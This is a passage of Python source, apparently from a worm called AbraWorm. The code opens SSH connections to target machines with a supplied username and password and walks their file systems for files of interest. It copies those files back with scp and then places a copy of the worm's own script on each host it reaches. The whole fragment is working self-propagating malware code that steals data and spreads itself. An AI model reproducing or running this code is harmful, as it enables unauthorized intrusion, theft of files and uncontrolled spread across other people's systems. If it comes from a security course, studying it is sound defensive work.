 try:
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(ip_address,port=22,username=user,password=passwd,timeout=5)
print("\n\nconnected\n")
traversed_all_file,list_of_raw_file_names,files_of_interest_at_target = traverse_all(
traversed_all_file,list_of_raw_file_names,files_of_interest_at_target,ssh,'')
#"files_of_interest_at_target_in_byte" is needed to get the target files from remote machine to
#host machine
files_of_interest_at_target_in_byte = list(map(lambda x: x.encode('utf-8'), files_of_interest_at_target))
#"list_of_raw_file_names_in_byte" is needed to send the target files to another remote machine from
#host machine
list_of_raw_file_names_in_byte = list(map(lambda x: x.encode('utf-8'), list_of_raw_file_names))
#"traversed_all_file_in_byte" is needed to just show the traversed file on console
traversed_all_file_in_byte = list(map(lambda x: x.encode('utf-8'), traversed_all_file))
print("Traversed files :",traversed_all_file_in_byte)
print()
print("Interested Target Files:",files_of_interest_at_target_in_byte)
print()
scpcon = scp.SCPClient(ssh.get_transport())
if len(files_of_interest_at_target_in_byte) > 0:
for target_file in files_of_interest_at_target_in_byte:
scpcon.get(target_file) #here get() takes a "byte" type as argument
# Now deposit a copy of AbraWorm.py at the target host:
scpcon.put(sys.argv[0])
scpcon.close()
except Exception as e:
print(e)
continue